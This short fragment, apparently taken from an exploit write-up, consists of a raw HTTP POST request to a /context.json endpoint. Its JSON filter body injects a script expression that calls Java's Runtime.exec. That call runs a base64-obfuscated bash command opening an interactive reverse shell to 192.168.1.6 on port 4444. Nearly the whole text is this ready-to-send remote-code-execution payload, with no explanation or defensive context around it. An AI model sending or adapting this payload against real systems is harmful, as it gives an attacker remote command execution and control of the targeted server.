 POST /context.json HTTP/1.1Host: localhost:8181Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 483{"filters": [{"id": "sample","filters": [{"condition": {"parameterValues": {"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}\");"},"type": "profilePropertyCondition"}}]}],"sessionId": "sample"}